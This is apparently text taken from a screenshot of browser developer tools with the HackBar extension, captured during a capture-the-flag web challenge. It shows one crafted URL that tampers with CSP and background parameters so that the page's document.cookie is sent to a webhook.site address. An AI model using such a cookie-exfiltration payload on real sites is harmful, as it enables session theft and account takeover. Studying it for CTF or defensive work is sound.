 report as inappropriate
hi
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://xssl.web.jctf.pro/?text=hi&[unmodifiable][CSP]=a&[unmodifiable][background]=https://webhook.site/5f552696-6c5c-4df0-9c3a-32047148d333?
${document.cookie}